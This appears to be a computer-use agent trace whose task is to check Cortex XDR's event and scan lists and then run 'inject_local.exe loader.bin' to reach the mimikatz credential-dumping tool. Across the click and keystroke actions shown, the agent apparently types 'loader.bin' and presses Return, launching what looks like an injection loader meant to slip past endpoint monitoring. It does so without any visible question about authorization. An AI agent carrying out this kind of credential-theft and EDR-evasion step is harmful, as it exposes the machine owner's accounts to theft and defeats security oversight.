
Check Cortex XDR's Events and Scan lists, then run 'inject_local.exe loader.bin' to reach mimikatz 2.2.0
left_click(637, 83)
left_click(683, 85)

left_click(348, 107)

type("inc")
key("BackSpace")

key("Tab")

type("loader.bin")
key("Return")

key("Return")
